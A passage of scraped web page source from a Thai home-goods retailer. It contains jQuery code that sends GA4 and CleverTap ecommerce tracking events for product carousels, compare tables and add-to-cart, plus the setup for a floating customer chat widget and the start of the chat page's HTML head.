				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'ODYxOTNkOWQ3Zjg4NTIwYmI1YWU0NWVmOWUwYzdiYjA0ZTdkZmI4ZjdhMjRkMWY3YjJiNGUyYzU1YTViNzU1Yg==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'OTgzZjllMzIxZDg4OGVhYmMyYmRiMTIwM2Q5ZmRmYmU1YjQ5YTY2MWQ2OWJiNzhjNDYwNTU1MjBmNmZkYmFhYw==';
	var actionSendToBotnoi = 'MDMxMjc4MDkwMjI5OTFmNzI5ZDBiYTEwNDUxYjY1NGE1ZmM1YmRjZjUwYzhhM2NhNTFlNmRkMzQwMjY2OWE2Ng==';
	var actionNewSessionBotnoi = 'M2ZmNzhlN2I3NzcyZGVlMDc3NzA0YTc2YzQzNTg1MzU5MTNiNDQ5NWE1OGMyYzE0ZTk0MTEzYmM4ZjIxZjM3ZjAxYWQwZDE4NmU2MjI1OGZiZWVmMjI0MjQxNjhhNjRm';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/chat/index.jsp
body_size: 11205
content:
<!doctype html>
<html>
	<head>
		<title>โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ</title>
		<meta charset="UTF-8" />
		<meta name="description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="keywords" content="HomePro, โฮมโปร, ช้อปออนไลน์, shopping online, เครื่องใช้ไฟฟ้า, บ้านและสวน, เฟอร์นิเจอร์, ของแต่งบ้าน, ทีวี, ตู้เย็น, เครื่องซักผ้า, แอร์บ้าน, กระเบื้อง, สีทาบ้าน, เครื่องออกกำลังกาย, จักรยาน, เครื่องมือช่าง, โคมไฟ" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;CHAT-INDEX.JSP" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="CHAT-INDEX.JSP_TH_Desktop" />
		<meta name="ad.id" content="โฮมโปร | รวมเครื่องใช้ไฟฟ" />
		<meta name="twitter:card" content="summary" />
